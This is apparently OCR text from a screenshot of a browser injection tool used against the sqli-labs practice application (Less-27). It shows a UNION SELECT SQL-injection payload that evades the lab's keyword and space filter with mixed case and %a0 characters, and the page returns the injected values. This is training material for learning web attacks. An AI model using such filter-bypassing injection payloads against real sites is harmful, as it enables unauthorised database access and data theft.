 Load URL
http://10.10.10.129/sqli-labs/Less-27/index.php
?id=0'%a0uNion%a0seLect%a01,2,3'
Split URL
Execute
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'�uNion�seLect�1,2,3'